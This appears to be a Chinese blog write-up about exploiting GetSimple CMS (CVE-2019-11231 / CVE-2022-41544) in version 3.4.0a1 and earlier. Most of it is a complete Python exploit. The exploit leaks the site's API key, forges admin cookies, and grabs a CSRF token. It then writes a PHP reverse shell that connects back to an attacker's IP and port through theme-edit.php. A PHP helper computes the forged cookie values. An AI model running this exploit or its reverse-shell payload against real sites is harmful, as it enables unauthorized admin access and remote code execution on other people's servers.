GetSimplecms CVE-2019-11231 扩展利用
在这个CVE-2019-11231中,版本GetSimple<=3.3.16都可以。在最新版本中,仍然可以getsehll
3.4.0a1版本中
3.4.0a1版本的expliot:
# Exploit Title: GetSimple CMS v3.3.16 - Remote Code Execution (RCE)
# Data: 18/5/2023
# Exploit Author : Youssef Muhammad
# Vendor: Get-simple
# Software Link:
# Version app: 3.3.16
# Tested on: linux
# CVE: CVE-2022-41544
import sys
import hashlib
import re
import requests
from xml.etree import ElementTree
from threading import Thread
import telnetlib
purple = "\033[0;35m"
reset = "\033[0m"
yellow = "\033[93m"
blue = "\033[34m"
red = "\033[0;31m"
def print_the_banner():
print(purple + '''
CCC V V EEEE 22 000 22 22 4 4 11 5555 4 4 4 4
C V V E 2 2 0 00 2 2 2 2 4 4 111 5 4 4 4 4
C V V EEE --- 2 0 0 0 2 2 --- 4444 11 555 4444 4444
C V V E 2 00 0 2 2 4 11 5 4 4
CCC V EEEE 2222 000 2222 2222 4 11l1 555 4 4
'''+ reset)
def get_version(target, path):
r = requests.get(f"http://{target}{path}admin/index.php")
match = re.search("jquery.getsimple.js\?v=(.*)\"", r.text)
if match:
version = match.group(1)
if version <= "3.3.16":
print( red + f"[+] the version {version} is vulnrable to CVE-2022-41544")
else:
print ("This is not vulnrable to this CVE")
return version
return None
def api_leak(target, path):
r = requests.get(f"http://{target}{path}data/other/authorization.xml")
if r.ok:
tree = ElementTree.fromstring(r.content)
apikey = tree[0].text
print(f"[+] apikey obtained {apikey}")
return apikey
return None
def set_cookies(username, version, apikey):
cookie_name = hashlib.sha1(f"getsimple_cookie_{version.replace('.', '')}{apikey}".encode()).hexdigest()
cookie_value = hashlib.sha1(f"{username}{apikey}".encode()).hexdigest()
cookies = f"GS_ADMIN_USERNAME={username};{cookie_name}={cookie_value}"
headers = {
'Content-Type':'application/x-www-form-urlencoded',
'Cookie': cookies
}
return headers
def get_csrf_token(target, path, headers):
r = requests.get(f"http://{target}{path}admin/theme-edit.php", headers=headers)
m = re.search('nonce" type="hidden" value="(.*)"', r.text)
if m:
print("[+] csrf token obtained")
return m.group(1)
return None
def upload_shell(target, path, headers, nonce, shell_content):
upload_url = f"http://{target}{path}admin/theme-edit.php?updated=true"
payload = {
'content': shell_content,
'edited_file': '../shell.php',
'nonce': nonce,
'submitsave': 1
}
try:
response = requests.post(upload_url, headers=headers, data=payload)
if response.status_code == 200:
print("[+] Shell uploaded successfully!")
else:
print("(-) Shell upload failed!")
except requests.exceptions.RequestException as e:
print("(-) An error occurred while uploading the shell:", e)
def shell_trigger(target, path):
url = f"http://{target}{path}/shell.php"
try:
response = requests.get(url)
if response.status_code == 200:
print("[+] Webshell trigged successfully!")
else:
print("(-) Failed to visit the page!")
except requests.exceptions.RequestException as e:
print("(-) An error occurred while visiting the page:", e)
def main():
if len(sys.argv) != 5:
print("Usage: python3 CVE-2022-41544.py <target> <path> <ip:port> <username>")
return
target = sys.argv[1]
path = sys.argv[2]
if not path.endswith('/'):
path += '/'
ip, port = sys.argv[3].split(':')
username = sys.argv[4]
shell_content = f"""<?php
$ip = '{ip}';
$port = {port};
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/sh', array(0 => $sock, 1 => $sock, 2 => $sock), $pipes);
"""
version = get_version(target, path)
if not version:
print("(-) could not get version")
return
apikey = api_leak(target, path)
if not apikey:
print("(-) could not get apikey")
return
headers = set_cookies(username, version, apikey)
nonce = get_csrf_token(target, path, headers)
if not nonce:
print("(-) could not get nonce")
return
upload_shell(target, path, headers, nonce, shell_content)
shell_trigger(target, path)
if __name__ == '__main__':
print_the_banner()
main()
我们看了低版本未授权,但是exp打不通高版本,我们尝试跟踪高版本
这里和低版本一样的:
首先我们需要尝试未授权登录:

先是login_cookie_check函数,这个函数继续跟进cookie_check函数

可以看到主要check和两个参数有关saltCOOKID和saltUSR,而这两个参数又与USR,SALT,cookie_name这些个参数有关
我们看看create_cookie函数

我们可以看出来这里的saltUSR和saltCOOKIE和check函数里面是对应的。
我们就跟踪一下USR,SALT,cookie_name这些参数的值
cookie_name的值直接搜索就行:
然后把下列参数直接复制就行

然后我们就行跟踪SALT的内容:
这里我们观察这个函数:
首先define会检查GSUSECUSTOMSALT这个变量是否存在,如果不存在他其实就是apikey的值。
apikey的路径/data/other/authorization.xml这样就OK了
猜测最后一个变量为admin
<?php
highlight_file(__file__);
function create_cookie($USR, $SALT, $cookie_name) {
$saltUSR = sha1($USR.$SALT);
$saltCOOKIE = sha1($cookie_name.$SALT);
return array($saltUSR, $saltCOOKIE);
}
function lowercase($text) {
if (function_exists('mb_convert_case')) {
$text = mb_convert_case($text, MB_CASE_LOWER, 'UTF-8');
} else {
$text = strtolower($text);
}
return $text;
}
$site_full_name = 'GetSimple';
$site_version_no = '3.4.0a'; // 版本
$name_url_clean = lowercase(str_replace(' ','-',$site_full_name));
$ver_no_clean = str_replace('.','',$site_version_no);
$site_link_back_url = 'http://get-simple.info/';
$cookie_name = lowercase($name_url_clean) .'_cookie_'. $ver_no_clean;
echo $cookie_name;
//$SALT = "cc6f97fbc2931e8118e6057aa7421177";
$SALT = "cc6f97fbc2931e8118e6057aa7421177"; //
$USR = "admin";
print("saltUSR:".create_cookie($USR, $SALT, $cookie_name)[0]."\n");
print("saltCOOKIE:".create_cookie($USR, $SALT, $cookie_name)[1]."\n");
最后算出来saltUSR和saltCOOKIE未授权直接登录。
这样的形式:
Cookie: saltCOOKIE=saltUSR
然后进页面发现有个这个路径下可以修改直接rce了/admin/theme-edit.php
